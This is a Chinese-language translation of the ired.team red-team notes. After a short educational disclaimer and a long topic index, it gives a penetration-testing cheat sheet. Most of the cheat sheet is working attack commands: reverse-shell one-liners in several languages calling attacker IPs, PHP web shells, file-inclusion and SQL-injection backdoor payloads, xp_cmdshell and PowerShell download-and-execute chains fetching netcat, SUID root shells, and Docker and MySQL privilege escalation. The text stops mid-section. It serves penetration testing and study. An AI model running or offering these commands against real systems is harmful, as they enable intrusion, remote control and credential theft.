红队ired.team渗透测试笔记
ired.team简介
本文档记录了笔者在受控环境中进行渗透测试和红队实验的经验。文中介绍了各种渗透测试人员、红队和实战对手常用的工具和技术。
为了深入学习这些知识,笔者通过实践、模仿、修改、探索、反复试验和记笔记来掌握相关技能。
在ired.team中,笔者研究了一些常见的攻击性安全技术,如代码执行、代码注入、防御规避、横向移动和持久性控制。这些技术大多由其他安全研究人员发现,笔者并不声称拥有它们的所有权。在文中,笔者尽量引用所使用的资源,但如有疏漏,请联系笔者进行更正。
需要注意的是,本文档仅供学习和研究使用,禁止用于非法目的。在进行任何渗透测试和红队实验时,必须遵守相关法律法规和道德规范。
目的
该项目的目标很简单 – 阅读其他研究人员的工作,在实验室环境中执行一些常见/不常见的攻击技术,进行我自己的研究,并且:
- 了解如何执行各种网络攻击和技术及其工作原理
- 了解恶意软件是如何编写的
- 编写代码以进一步了解攻击者和恶意软件作者使用的工具和技术
- 了解有关 C++、Windows 内部结构和 Windows API 的更多信息
- 查看技术和工具在端点上留下了什么痕迹
- 尝试各种行业工具进行渗透测试、编码、调试、逆向工程、恶意软件分析,并更加熟练地使用它们
- 做笔记以供将来参考
涉及到的内容
渗透测试备忘录SQL 注入和 XSS 沙盒活动目录和 Kerberos 滥用从域管理员到企业管理员Kerberoasting(Kerberoasting)Kerberos:黄金票据Kerberos:银票据AS-REP Roasting(AS-REP Roasting)Kerberoasting:在启用 AES 时请求 RC4 加密 TGSKerberos 无限委派Kerberos 有限委派Kerberos 基于资源的有限委派:使用计算机对象接管通过 DC 打印服务器和 Kerberos 委派来妥协域DCShadow - 成为恶意域控制器DCSync:从域控制器转储密码哈希PowerView:活动目录枚举滥用活动目录 ACL/ACE特权账户和令牌权限从 DnsAdmins 到 SYSTEM 到域妥协使用 Machine$ 账户传递哈希Kali Linux 上的 BloodHound:101为持久性后门配置 AdminSDHolder无 RSAT 或管理员权限的 AD 模块下的活动目录枚举使用 dsacls 枚举 AD 对象权限活动目录密码喷洒使用 Hyper-V 和 PowerShell 配置活动目录实验室ADCS + PetitPotam NTLM 中继:通过域控制器机器证书获取 krbtgt 哈希从配置错误的证书模板到域管理员影子凭据滥用信任账户:从信任域访问受信任域上的资源进攻性安全红队基础设施HTTP 转发器/中继SMTP 转发器/中继使用 Modlishka 反向 HTTP 代理进行钓鱼使用 Terraform 自动化红队基础设施Cobalt Strike 101Powershell Empire 101使用 Docker 在 Kali 中进行 Spiderfoot 101初始访问密码喷洒 Outlook Web Access:远程 Shell使用 MS Office 进行钓鱼钓鱼:XLM / 宏 4.0T1173:钓鱼 - DDET1137:钓鱼 - Office 宏钓鱼:OLE + LNK钓鱼:嵌入式 Internet Explorer钓鱼:.SLK Excel钓鱼:用虚假负载替换嵌入式视频从远程 Dotm 模板注入宏绕过父子/祖先检测钓鱼:嵌入式 HTML 表单使用 GoPhish 和 DigitalOcean 进行钓鱼强制认证使用 Outlook 窃取 NetNTLMv2 哈希代码执行regsvr32MSHTA控制面板项通过导出的 Cplapplet 函数执行控制面板项代码通过控制面板插件执行代码CMSTPInstallUtil使用 MSBuild 在 C# 中执行 ShellcodeForfiles 间接命令执行使用 WMIC 和 XSL 绕过应用程序白名单无 Powershell.exe 的 Powershell绕过 Powershell 有限语言模式通过 COM 滥用强制 Iexplore.exe 加载恶意 DLLpubprn.vbs 签名脚本代码执行代码和进程注入CreateRemoteThread Shellcode 注入DLL 注入反射 DLL 注入Shellcode 反射 DLL 注入进程重载从 PE 资源加载并执行 Shellcode进程中的 APC 队列代码注入早期 APC 队列代码注入使用 QueueUserAPC 和 NtTestAlert 在本地进程中执行 Shellcode通过 Fibers 执行 Shellcode通过 CreateThreadpoolWait 执行 Shellcode无 Windows API 的本地 Shellcode 执行通过线程劫持将注入到远程进程SetWindowHookEx 代码注入在 Shellcode 中查找 Kernel32 基址和函数地址在 C/C++ 中使用内联汇编执行 Shellcode使用自定义 Shellcode 编码器和解码器后门 PE 文件NtCreateSection + NtMapViewOfSection 代码注入AddressOfEntryPoint 代码注入,无需 VirtualAllocEx RWX模块踩踏用于 Shellcode 注入PE 注入:在远程进程中执行 PE用于进攻性工具的 API 监控和挂钩Windows API 挂钩导入地址表 (IAT) 挂钩通过自定义 .NET 垃圾收集器进行 DLL 注入在 C 中编写和编译 Shellcode将 .NET 组件注入到未管理的进程二进制漏洞利用32 位基于堆栈的缓冲区溢出64 位基于堆栈的缓冲区溢出返回到 libc / ret2libcROP 链接:返回导向编程基于 SEH 的缓冲区溢出格式化字符串漏洞防御逃避使用 Metasploit 模板和自定义二进制文件绕过 AV通过更改 1 字节来规避 Windows Defender绕过 Windows Defender:距离 Meterpreter 和 Beacon 会话仅一 TCP 套接字通过取消挂钩 Windows API 来绕过 Cylance 和其他 AV/EDRWindows API 哈希在恶意软件中检测挂钩系统调用从 Visual Studio 直接调用 Syscalls 以绕过 AV/EDR在运行时从磁盘检索 ntdll Syscall 桩完全 DLL 解挂钩与 C++枚举 RWX 受保护的内存区域以进行代码注入通过挂起 EventLog 服务线程禁用 Windows 事件日志混淆的 Powershell 调用通过 _PEB 在用户模式中伪装进程命令行混淆使用 HTML 和 JavaScript 进行文件走私时间戳备用数据流隐藏文件使用 Certutil 对数据进行编码/解码使用 Certutil 下载文件压缩的二进制文件卸载 Sysmon 驱动程序使用简单的反向 Shell 绕过 IDS 签名防止第三方 DLL 注入到您的恶意软件中ProcessDynamicCodePolicy:任意代码保护 (ACG)父进程 ID (PPID) 伪装使用 Jscript 和 wscript 执行 C# 组件枚举和发现用于情境认知的 Windows 事件 ID 和其他信息枚举 COM 对象及其方法无 net 枚举用户,无 sc 枚举服务,无 schtasks 枚举计划任务通过 SocksProxy 绕过命令行日志记录枚举 Windows 域从 OWA 转储 GAL应用程序窗口发现账户发现和枚举使用 COM 枚举主机名、用户名、域、网络驱动器在受害主机上检测 Sysmon权限提升主访问令牌操作Windows NamedPipes 101 + 权限提升DLL 劫持WebShell图像文件执行选项注入未引号的服务路径通过 Invoke-WMIExec 传递哈希:特权提升环境变量 $Path 拦截弱服务权限凭证访问和转储使用 Mimikatz 从 Lsass 进程内存中转储凭据无 Mimikatz 转储 Lsass使用 MiniDumpWriteDump 无 Mimikatz 转储 Lsass通过注册表转储从 SAM 转储哈希通过 esentutl.exe 转储 SAM转储 LSA 机密转储和破解 mscash - 缓存的域凭据本地和远程转储域控制器哈希通过 wmic 和 Vssadmin 影子副本转储域控制器哈希网络与交互登录使用 Mimikatz 和 C++ 读取 DPAPI 加密的密码凭证在注册表中密码筛选器强制 WDigest 将凭据存储为明文不触摸 Lsass 的情况下转储委托的默认 Kerberos 和 NTLM 凭据通过自定义安全支持提供程序和身份验证包截取登录凭据通过挂钩 msv1_0!SpAcceptCredentials 截取登录凭据通过 CredUIPromptForCredentials 收集凭据横向移动用于横向移动的 WinRM用于横向移动的 WinRS用于横向移动的 WMI使用 tscon 进行横向移动的 RDP 劫持共享 Webroot通过 DCOM 的横向移动WMI + MSI 的横向移动通过服务配置管理器的横向移动通过 SMB 中继的横向移动WMI + NewScheduledTaskAction 的横向移动WMI + PowerShell 期望状态配置的横向移动使用 NetCat 进行简单 TCP 中继使用 NetNLTMv2 中继的 Empire Shell使用 Psexec 进行横向移动从 Beacon 到交互式 RDP 会话SSH 隧道 / 端口转发通过 WMI 事件订阅进行横向移动通过 DLL 劫持进行横向移动通过 SharpRDP 进行无头 RDP 的横向移动通过 Chrome 扩展的浏览器中间人ShadowMove:通过复制现有套接字进行横向移动持久性用于持久性的 DLL 代理Schtask服务执行粘性键创建账户AddMonitor()NetSh 辅助 DLL滥用 Windows 管理工具WMI 作为数据存储Windows 登录助手劫持默认文件扩展名使用 svchost.exe 实现服务 DLL 的持久性修改 .lnk 快捷方式屏幕保护程序劫持应用程序适配BITS 作业COM 劫持SIP 和信任提供程序劫持时间提供程序劫持安装根证书Powershell 档案持久性RID 劫持Word 库插件办公模板外泄使用 Invoke-PowerCloud 通过 DNS 传递 Powershell 载荷逆向工程,取证与杂项内部使用 kdnet 和 WinDBG 预览配置内核调试环境在 Visual Studio 中编译一个简单的内核驱动程序,DbgPrint,DbgView加载Windows内核驱动程序以进行调试从内核驱动程序订阅进程创建、线程创建和图像加载通知列出打开的句柄并找到内核对象地址使用IOCTL从您的用户程序发送命令到您的内核驱动程序Windows内核驱动程序101Windows x64调用约定:堆栈帧Linux x64调用约定:堆栈帧系统服务描述符表 - SSDT中断描述符表 - IDT令牌滥用以进行内核特权提升操纵ActiveProcessLinks以在用户空间中隐藏进程ETW:Windows事件跟踪101探索被注入的线程使用C++解析PE文件头使用Frida为Windows API添加仪器探索进程环境块编写自定义引导程序云AWS账户、用户、组、角色、策略Neo4j转储虚拟盒内存在Visual Studio C++中使用Crypto++ .lib进行AES加密逆向密码检查例程渗透测试备忘单
侦察
从 Nmap 扫描中提取实时 IP
nmap 10.1.1.1 --open -oG scan-results; cat scan-results | grep "/open" | cut -d " " -f 2 > exposed-services-ips简单的端口扫描
for x in 7000 8000 9000; do nmap -Pn –host_timeout 201 –max-retries 0 -p $x 1.1.1.1; doneDNS 查找、区域传输和暴力破解
whois domain.comdig {a|txt|ns|mx} domain.comdig {a|txt|ns|mx} domain.com @ns1.domain.comhost -t {a|txt|ns|mx} megacorpone.comhost -a megacorpone.comhost -l megacorpone.com ns1.megacorpone.comdnsrecon -d megacorpone.com -t axfr @ns2.megacorpone.comdnsenum domain.comnslookup -> set type=any -> ls -d domain.comfor sub in $(cat subdomains.txt);do host $sub.domain.com|grep "has.address";done探测标题
nc -v $TARGET 80telnet $TARGET 80curl -vX $TARGETNFS 导出共享
列出 NFS 导出的共享:
showmount -e 192.168.110.102…并检查是否'rw,no_root_squash'存在。如果存在,请编译以下内容sid-shell.c:
#include <unistd.h>main( int argc, char ** argv, char ** envp ){ setgid(0); setuid(0); system("/bin/bash", argv, envp); return 0;}…将其上传到共享并执行以下命令来启动sid-shell以生成root shell:
chown root:root sid-shell; chmod +s sid-shell; ./sid-shellKerberos 枚举
# usersnmap $TARGET -p 88 --script krb5-enum-users --script-args krb5-enum-users.realm='test'HTTP 暴力破解和漏洞扫描
target=10.0.0.1; gobuster -u http://$target -r -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt -t 150 -l | tee $target-gobustertarget=10.0.0.1; nikto -h http://$target:80 | tee $target-niktotarget=10.0.0.1; wpscan --url http://$target:80 --enumerate u,t,p | tee $target-wpscan-enumRPC / NetBios / SMB
rpcinfo -p $TARGETnbtscan $TARGET#list sharessmbclient -L //$TARGET -U ""# null sessionrpcclient -U "" $TARGETsmbclient -L //$TARGETenum4linux $TARGET简单网络管理协议
# Windows User Accountssnmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.25# Windows Running Programssnmpwalk -c public -v1 $TARGET 1.3.6.1.2.1.25.4.2.1.2# Windows Hostnamesnmpwalk -c public -v1 $TARGET .1.3.6.1.2.1.1.5# Windows Share Informationsnmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.3.1.1# Windows Share Informationsnmpwalk -c public -v1 $TARGET 1.3.6.1.4.1.77.1.2.27# Windows TCP Portssnmpwalk -c public -v1 $TARGET4 1.3.6.1.2.1.6.13.1.3# Software Namesnmpwalk -c public -v1 $TARGET 1.3.6.1.2.1.25.6.3.1.2# brute-force community stringsonesixtyone -i snmp-ips.txt -c community.txtsnmp-check $TARGET邮件传输协议
smtp-user-enum -U /usr/share/wordlists/names.txt -t $TARGET -m 150活动目录
# current domain info[System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()# domain trusts([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()# current forest info[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest()# get forest trust relationships([System.DirectoryServices.ActiveDirectory.Forest]::GetForest((New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Forest', 'forest-of-interest.local')))).GetAllTrustRelationships()# get DCs of a domainnltest /dclist:offense.localnet group "domain controllers" /domain# get DC for currently authenticated sessionnltest /dsgetdc:offense.local# get domain trusts from cmd shellnltest /domain_trusts# get user infonltest /user:"spotless"# get DC for currently authenticated sessionset l# get domain name and DC the user authenticated toklist# get all logon sessions. Includes NTLM authenticated sessionsklist sessions# kerberos tickets for the sessionklist# cached krbtgtklist tgt# whoami on older Windows systemsset u# find DFS shares with ADModuleGet-ADObject -filter * -SearchBase "CN=Dfs-Configuration,CN=System,DC=offense,DC=local" | select name# find DFS shares with ADSI$s=[adsisearcher]'(name=*)'; $s.SearchRoot = [adsi]"LDAP://CN=Dfs-Configuration,CN=System,DC=offense,DC=local"; $s.FindAll() | % {$_.properties.name}# check if spooler service is running on a hostpowershell ls "\\dc01\pipe\spoolss"监听端口 (Powershell)
# Start listener on port 443$listener = [System.Net.Sockets.TcpListener]443; $listener.Start(); while($true){ $client = $listener.AcceptTcpClient(); Write-Host $client.client.RemoteEndPoint "connected!"; $client.Close(); start-sleep -seconds 1;}获得访问权限
反向Shell一行命令
Bash
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1Perl
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'URL 编码的 Perl:Linux
echo%20%27use%20Socket%3B%24i%3D%2210.11.0.245%22%3B%24p%3D443%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22%2fbin%2fsh%20-i%22%29%3B%7D%3B%27%20%3E%20%2ftmp%2fpew%20%26%26%20%2fusr%2fbin%2fperl%20%2ftmp%2fpewPython
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'PHP
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'不带 -e 的 Netcat #1
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.0.1 1234 > /tmp/f不带 -e 的 Netcat #2
nc localhost 443 | /bin/sh | nc localhost 444telnet localhost 443 | /bin/sh | telnet localhost 444java
r = Runtime.getRuntime(); p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]); p.waitFor();XTerm
xterm -display 10.0.0.1:1JDWP远程代码执行
print new java.lang.String(new java.io.BufferedReader(new java.io.InputStreamReader(new java.lang.Runtime().exec("whoami").getInputStream())).readLine())使用受限 shell
# rare casesssh bill@localhost ls -l /tmpnice /bin/bash交互式 TTY shell
/usr/bin/expect shpython -c ‘import pty; pty.spawn(“/bin/sh”)’# execute one command with su as another user if you do not have access to the shell. Credit to g0blin.co.ukpython -c 'import pty,subprocess,os,time;(master,slave)=pty.openpty();p=subprocess.Popen(["/bin/su","-c","id","bynarr"],stdin=slave,stdout=slave,stderr=slave);os.read(master,1024);os.write(master,"fruity\n");time.sleep(0.1);print os.read(master,1024);'通过 WWW 上传表单上传/发布文件
# POST filecurl -X POST -F "file=@/file/location/shell.php" http://$TARGET/upload.php --cookie "cookie"# POST binary data to web formcurl -F "field=<shell.zip" http://$TARGET/upld.php -F 'k=v' --cookie "k=v;" -F "submit=true" -L -v通过 PUT 动词将文件放在 Web 主机上
curl -X PUT -d '<?php system($_GET["c"]);?>' http://192.168.2.99/shell.php生成有效负载模式并计算偏移量
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2000/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q $EIP_VALUE绕过文件上传限制
- 文件.php -> 文件.jpg
- 文件.php -> 文件.php.jpg
- 文件.asp -> 文件.asp;.jpg
- file.gif(包含 php 代码,但以字符串 GIF/GIF98 开头)
- 00%
- exif 中带有 php 后门的 file.jpg(见下文)
- .jpg -> 代理拦截 -> 重命名为 .php
将 PHP 注入 JPEG
exiv2 -c'A "<?php system($_REQUEST['cmd']);?>"!' backdoor.jpegexiftool “-comment<=back.php” back.png上传 .htaccess 以将 .blah 解释为 .php
AddType application/x-httpd-php .blah破解密码
使用 Hydra 破解 Web 表单
hydra 10.10.10.52 http-post-form -L /usr/share/wordlists/list "/endpoint/login:usernameField=^USER^&passwordField=^PASS^:unsuccessfulMessage" -s PORT -P /usr/share/wordlists/list使用 Hydra 破解通用协议
hydra 10.10.10.52 -l username -P /usr/share/wordlists/list ftp|ssh|smb://10.0.0.1HashCat破解
# Bruteforce based on the pattern;hashcat -a3 -m0 mantas?d?d?d?u?u?u --force --potfile-disable --stdout # Generate password candidates: wordlist + pattern;hashcat -a6 -m0 "e99a18c428cb38d5f260853678922e03" yourPassword|/usr/share/wordlists/rockyou.txt ?d?d?d?u?u?u --force --potfile-disable --stdout# Generate NetNLTMv2 with internalMonologue and crack with hashcatInternalMonologue.exe -Downgrade False -Restore False -Impersonate True -Verbose False -challange 002233445566778888800# resulting hashspotless::WS01:1122334455667788:26872b3197acf1da493228ac1a54c67c:010100000000000078b063fbcce8d4012c90747792a3cbca0000000008003000300000000000000001000000002000006402330e5e71fb781eef13937448bf8b0d8bc9e2e6a1e1122fd9d690fa9178c50a0010000000000000000000000000000000000009001a0057005300300031005c00730070006f0074006c006500730073000000000000000000# crack with hashcathashcat -m5600 'spotless::WS01:1122334455667788:26872b3197acf1da493228ac1a54c67c:010100000000000078b063fbcce8d4012c90747792a3cbca0000000008003000300000000000000001000000002000006402330e5e71fb781eef13937448bf8b0d8bc9e2e6a1e1122fd9d690fa9178c50a0010000000000000000000000000000000000009001a0057005300300031005c00730070006f0074006c006500730073000000000000000000' -a 3 /usr/share/wordlists/rockyou.txt --force --potfile-disable使用 msfvenom 生成有效负载
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.245 LPORT=443 -f c -a x86 --platform windows -b "\x00\x0a\x0d" -e x86/shikata_ga_nai从 Linux 编译代码
# Windowsi686-w64-mingw32-gcc source.c -lws2_32 -o out.exe# Linuxgcc -m32|-m64 -o output source.c从 Windows 编译程序集
# https://www.nasm.us/pub/nasm/releasebuilds/?C=M;O=Dnasm -f win64 .\hello.asm -o .\hello.obj# http://www.godevtool.com/Golink.zipGoLink.exe -o .\hello.exe .\hello.obj本地文件包含到 Shell
nc 192.168.1.102 80GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1Host: 192.168.1.102Connection: close# Then send as cmd payload via http://192.168.1.102/index.php?page=../../../../../var/log/apache2/access.log&cmd=id本地文件包含:读取文件
file:///etc/passwdhttp://example.com/index.php?page=php://input&cmd=ls POST: <?php system($_GET['cmd']); ?>http://192.168.2.237/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input POST: <?php system('uname -a');die(); ?>expect://whoamihttp://example.com/index.php?page=php://filter/read=string.rot13/resource=index.phphttp://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.phphttp://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwdhttp://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=&cmd=idhttp://10.1.1.1/index.php?page=data://text/plain,%3C?php%20system%28%22uname%20-a%22%29;%20?%3E# ZIP Wrapperecho "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php; zip payload.zip payload.php; mv payload.zip shell.jpg; http://example.com/index.php?page=zip://shell.jpg%23payload.php# Loop through file descriptorscurl '' -H 'Cookie: PHPSESSID=df74dce800c96bcac1f59d3b3d42087d' --output -远程文件包含 Shell:Windows + PHP
<?php system("powershell -Command \"& {(New-Object System.Net.WebClient).DownloadFile('http://10.11.0.245/netcat/nc.exe','nc.exe'); cmd /c nc.exe 10.11.0.245 4444 -e cmd.exe\" }"); ?>SQL 注入到 Shell 或后门
# Assumed 3 columnshttp://target/index.php?vulnParam=0' UNION ALL SELECT 1,"<?php system($_REQUEST['cmd']);?>",2,3 INTO OUTFILE "c:/evil.php"-- uMj# sqlmap; post-request - captured request via Burp Proxy via Save Item to File.sqlmap -r post-request -p item --level=5 --risk=3 --dbms=mysql --os-shell --threads 10# netcat reverse shell via mssql injection when xp_cmdshell is available1000';+exec+master.dbo.xp_cmdshell+'(echo+open+10.11.0.245%26echo+anonymous%26echo+whatever%26echo+binary%26echo+get+nc.exe%26echo+bye)+>+c:\ftp.txt+%26+ftp+-s:c:\ftp.txt+%26+nc.exe+10.11.0.245+443+-e+cmd';--SQLite 注入 Shell 或后门
ATTACH DATABASE '/home/www/public_html/uploads/phpinfo.php' as pwn; CREATE TABLE pwn.shell (code TEXT); INSERT INTO pwn.shell (code) VALUES ('<?php system($_REQUEST['cmd']);?>');MS-SQL 控制台
mssqlclient.py -port 27900 user:password@10.1.1.1sqsh -S 10.1.1.1 -U user -P password升级非交互式 Shell
python -c 'import pty; pty.spawn("/bin/sh")'/bin/busybox shPython 输入代码注入
__import__('os').system('id')本地枚举和权限升级

检查 AppLocker 策略
Get-AppLockerPolicy -Local).RuleCollectionsGet-ChildItem -Path HKLM:Software\Policies\Microsoft\Windows\SrpV2 -Recursereg query HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\SrpV2\Exe\Applocker:可写 Windows 目录
# list from https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.mdC:\Windows\TasksC:\Windows\TempC:\windows\tracingC:\Windows\Registration\CRMLogC:\Windows\System32\FxsTmpC:\Windows\System32\com\dmpC:\Windows\System32\Microsoft\Crypto\RSA\MachineKeysC:\Windows\System32\spool\PRINTERSC:\Windows\System32\spool\SERVERSC:\Windows\System32\spool\drivers\colorC:\Windows\System32\Tasks\Microsoft\Windows\SyncCenterC:\Windows\System32\Tasks_Migrated (after peforming a version upgrade of Windows 10)C:\Windows\SysWOW64\FxsTmpC:\Windows\SysWOW64\com\dmpC:\Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenterC:\Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System在 Windows 中查找可写文件/文件夹
$a = Get-ChildItem "c:\windows\" -recurse -ErrorAction SilentlyContinue$a | % { $fileName = $_.fullname $acls = get-acl $fileName -ErrorAction SilentlyContinue | select -exp access | ? {$_.filesystemrights -match "full|modify|write" -and $_.identityreference -match "authenticated users|everyone|$env:username"} if($acls -ne $null) { [pscustomobject]@{ filename = $fileName user = $acls | select -exp identityreference } }}检查 Powershell 日志记录是否已启用
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLoggingreg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription检查 WinEvent 日志中是否存在 SecureString 泄露
Get-WinEvent -FilterHashtable @{LogName='Microsoft-Windows-PowerShell/Operational'; ID=4104} | Select-Object -Property Message | Select-String -Pattern 'SecureString'检查 WinEvent 的机器唤醒/睡眠时间
Get-WinEvent -FilterHashTable @{ ProviderName = 'Microsoft-Windows-Power-TroubleShooter' ; Id = 1 }|Select-Object -Property @{n='Sleep';e={$_.Properties[0].Value}},@{n='Wake';e={$_.Properties[1].Value}}审计政策
auditpol /get /category:*检查 LSASS 是否在 PPL 中运行
reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa /v RunAsPPL使用 ImmunityDebugger 进行二进制利用
获取加载的模块
# We're interested in modules without protection, Read & Execute permissions!mona modules查找 JMP ESP 地址
!mona find -s "\xFF\xE4" -m moduleName破解 ZIP 密码
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt bank-account.zip设置简单 HTTP 服务器
# Linuxpython -m SimpleHTTPServer 80python3 -m http.serverruby -r webrick -e "WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start"php -S 0.0.0.0:80MySQL用户定义功能提权
需要 raptor_udf2.c 和 sid-shell.c 或完整的 raptor.tar:
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lcuse mysql;create table npn(line blob);insert into npn values(load_file('/tmp/raptor_udf2.so'));select * from npn into dumpfile '/usr/lib/raptor_udf2.so';create function do_system returns integer soname 'raptor_udf2.so';select do_system('chown root:root /tmp/sid-shell; chmod +s /tmp/sid-shell');Docker 权限提升
echo -e "FROM ubuntu:14.04\nENV WORKDIR /stuff\nRUN mkdir -p /stuff\nVOLUME [ /stuff ]\nWORKDIR /stuff" > Dockerfile && docker build -t my-docker-image . && docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c 'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh' && ./sh -c id && ./sh重置root密码
echo "root:spotless" | chpasswd上传文件到目标机器
TFTP
#TFTP Linux: cat /etc/default/atftpd to find out file serving location; default in kali /srv/tftpservice atftpd start# Windowstftp -i $ATTACKER get /download/location/file /save/location/file文件传输协议
# Linux: set up ftp server with anonymous logon access;twistd -n ftp -p 21 -r /file/to/serve# Windows shell: read FTP commands from ftp-commands.txt non-interactively;echo open $ATTACKER>ftp-commands.txtecho anonymous>>ftp-commands.txtecho whatever>>ftp-commands.txtecho binary>>ftp-commands.txtecho get file.exe>>ftp-commands.txtecho bye>>ftp-commands.txt ftp -s:ftp-commands.txt# Or just a one-liner(echo open 10.11.0.245&echo anonymous&echo whatever&echo binary&echo get nc.exe&echo bye) > ftp.txt & ftp -s:ftp.txt & nc.exe 10.11.0.245 443 -e cmd证书工具
certutil.exe -urlcache -f http://10.0.0.5/40564.exe bad.exePHP
<?php file_put_contents("/var/tmp/shell.php", file_get_contents("http://10.11.0.245/shell.php")); ?>Python
python -c "from urllib import urlretrieve; urlretrieve('http://10.11.0.245/nc.exe', 'C:\\Temp\\nc.exe')"HTTP:Powershell
powershell -Command "& {(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe'); cmd /c nc.exe $ATTACKER 4444 -e cmd.exe" }powershell -Command "& {(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe'); Start-Process nc.exe -NoNewWindow -Argumentlist '$ATTACKER 4444 -e cmd.exe'" }powershell -Command "(New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/nc.exe','nc.exe')"; Start-Process nc.exe -NoNewWindow -Argumentlist '$ATTACKER 4444 -e cmd.exe'"powershell (New-Object System.Net.WebClient).DownloadFile('http://$ATTACKER/file.exe','file.exe');(New-Object -com Shell.Application).ShellExecute('file.exe');# download using default proxy credentials and launchpowershell -command { $b=New-Object System.Net.WebClient; $b.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials; $b.DownloadString("http://$attacker/nc.exe") | Out-File nc.exe; Start-Process nc.exe -NoNewWindow -Argumentlist '$ATTACKER 4444 -e cmd.exe'" }HTTP:VBScript
将wget.vbs的内容复制并粘贴到 Windows Shell 中,然后:
cscript wget.vbs http://$ATTACKER/file.exe localfile.exeHTTP:Linux
wget http://$ATTACKER/filecurl http://$ATTACKER/file -Oscp ~/file/file.bin user@$TARGET:tmp/backdoor.pyNetCat
# Attackernc -l -p 4444 < /tool/file.exe# Victimnc $ATTACKER 4444 > file.exeHTTP:Windows“debug.exe”方法
# 1. In Linux, convert binary to hex ascii:wine /usr/share/windows-binaries/exe2bat.exe /root/tools/netcat/nc.exe nc.txt# 2. Paste nc.txt into Windows Shell.HTTP:Windows BitsAdmin
cmd.exe /c "bitsadmin /transfer myjob /download /priority high http://$ATTACKER/payload.exe %tmp%\payload.exe&start %tmp%\payload.exeWscript脚本代码下载和执行
